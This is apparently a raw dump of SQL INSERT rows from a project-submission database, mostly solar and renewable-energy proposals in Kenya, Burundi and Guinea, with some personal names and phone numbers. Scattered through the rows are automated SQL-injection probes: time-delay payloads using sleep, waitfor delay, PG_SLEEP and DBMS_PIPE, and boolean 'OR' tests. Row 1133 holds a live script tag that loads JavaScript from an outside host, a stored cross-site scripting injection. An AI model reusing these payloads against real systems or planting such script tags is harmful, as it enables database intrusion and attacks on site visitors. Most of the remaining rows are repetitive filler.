<br>966 - VALUES (  '17', '7', '1', '(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>967 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>968 - VALUES (  '17', '7', '1', '1-1; waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>969 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>970 - VALUES (  '17', '7', '1', '1-1); waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>971 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>972 - VALUES (  '17', '7', '1', '1-1 waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>973 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>974 - VALUES (  '17', '7', '1', '1nDL5caMv'; waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>975 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>976 - VALUES (  '17', '7', '1', '1-1 OR 350=(SELECT 350 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>977 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>978 - VALUES (  '17', '7', '1', '1-1) OR 398=(SELECT 398 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>979 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>980 - VALUES (  '17', '7', '1', '1-1)) OR 674=(SELECT 674 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>981 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>982 - VALUES (  '17', '7', '1', '1Yvxdrf2v' OR 806=(SELECT 806 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>983 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>984 - VALUES (  '17', '7', '1', '1O3PHVhtc') OR 975=(SELECT 975 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>985 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>986 - VALUES (  '17', '7', '1', '1f5sGtQ1S')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>987 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>988 - VALUES (  '17', '7', '1', '1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>989 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>990 - VALUES (  '17', '7', '1', '1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>991 - VALUES (  '17', '7', '1', '1'"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>992 - VALUES (  '17', '7', '1', '1????%2527%2522\'\"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>993 - VALUES (  '17', '7', '1', '@@hGzTX', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>994 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>995 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>996 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>997 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>998 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>999 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1000 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1001 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1002 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1003 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1004 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1005 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1006 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1007 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1008 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1009 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1010 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1011 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1012 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1013 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1014 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1015 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1016 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1017 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1018 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1019 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1020 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1021 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1022 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1023 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1024 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1025 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1026 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1027 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1028 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1029 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1030 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1031 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1032 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1033 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1034 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1035 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1036 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1037 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1038 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1039 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1040 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1041 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1042 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1043 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1044 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1045 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1046 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1047 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1048 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1049 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1050 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1051 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1052 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1053 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1054 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1055 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1056 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1057 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1058 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1059 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1060 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1061 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1062 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1063 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1064 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1065 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1066 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1067 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1068 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1069 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1070 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1071 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1072 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1073 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1074 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1075 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1076 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1077 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1078 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1079 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1080 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1081 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1082 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1083 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1084 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1085 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1086 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1087 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1088 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1089 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1090 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1091 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1092 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1093 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1094 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1095 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1096 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1097 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1098 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1099 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1100 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1101 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1102 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1103 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1104 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1105 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1106 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1107 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1108 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1109 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1110 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1111 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1112 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1113 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1114 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1115 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1iwV8sB6P', '',  '', '', '', '', '0', '', '', '', '') <br>1116 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1117 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1118 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1119 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1120 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1121 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1122 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1123 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1124 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1125 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1126 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1 OR 2+353-353-1=0+0+0+1 -- ', '',  '', '', '', '', '0', '', '', '', '') <br>1127 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1 OR 2+658-658-1=0+0+0+1', '',  '', '', '', '', '0', '', '', '', '') <br>1128 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1' OR 2+60-60-1=0+0+0+1 -- ', '',  '', '', '', '', '0', '', '', '', '') <br>1129 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1' OR 2+801-801-1=0+0+0+1 or 'XQvo4XEA'='', '',  '', '', '', '', '0', '', '', '', '') <br>1130 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1" OR 2+951-951-1=0+0+0+1 -- ', '',  '', '', '', '', '0', '', '', '', '') <br>1131 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1132 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>1133 - VALUES (  '23', '5', '2024', '<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/Y1H5P7HIG3UCD"></script>', '', '', '',  '', '', '', '', '', '', '', '', '<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/Y1H5P7HIG3UCD"></script>', '',  '', '', '', '', '0', '', '', '', '') <br>1134 - VALUES (  '23', '5', '2024', '', '', '', '',  '', '', '', '', '', '', '', '', '', '',  '', '', '', '', '0', '', '', '', '') <br>1135 - VALUES (  '23', '5', '2024', '', '', '', '',  '', '', '', '', '', '', '', '', '', '',  '', '', '', '', '0', '', '', '', '') <br>1136 - VALUES (  '0', '0', '0', 'solarization of public schools in kenya', '', 'Titus Ngeno', 'KCB foundation vs bechtel foundation',  '+254703388278', 'kenya', 'renewable energy', '000000', '300', '', 'East Africa', 'Kenya', 'The potential partnership between Bechtel and the KCB Foundation to solarize public schools across Kenya's 47 counties is a significant development with far-reaching implications.

Potential Benefits and Challenges

Such a collaboration could bring about several positive impacts:

Expanded access to electricity: Solar power can provide reliable and clean energy to schools, improving the learning environment and enabling extended learning hours.
Technological advancement: The project can introduce students and teachers to renewable energy technology, fostering innovation and environmental awareness.
Economic growth: Local jobs can be created during the installation and maintenance phases, contributing to the local economy.
Community development: The project can serve as a catalyst for broader community development initiatives, such as electrification of nearby areas.
However, there are potential challenges to consider:

Financial sustainability: Ensuring the long-term operation and maintenance of the solar systems will be crucial.
Infrastructure development: Reliable distribution of solar power may require additional infrastructure investments.
Policy and regulatory environment: A supportive policy framework is essential for the project's success.', '',  '', '', '', '', '999', '', '', '', '') <br>1137 - VALUES (  '23', '5', '2024', 'Projet de construction d'une unité de fabrication de panneaux photovoltaïques ', '', '', '',  '', '', '', '', '', '', '', '', 'Le projet consiste à construire une usine de production des panneaux photovoltaïques et la commercialisation de ces derniers au Burundi et dans les pays de la communauté de l'Afrique de l'Est EAC.  ', '',  '', '', '', '', '0', '', '', '', '') <br>1138 - VALUES (  '8', '8', '2024', 'Centrale solaire à Biomasse', '', '', '',  '', '', '', '', '', '', '', '', '', '',  '', '', '', '', '0', '', '', '', '') <br>1139 - VALUES (  '0', '0', '0', '', '', '', '',  '', '', '', '', '', '', '', '', '', '',  '', '', '', '', '0', '', '', '', '') <br>1140 - VALUES (  '0', '0', '0', 'Guinea 300 MW Solar Farm Project', '', 'Dr. Emmanuel Richard PhD, MBA, PMP, RMP, LSSBB', 'For Profit Organization',  '+971585342266', 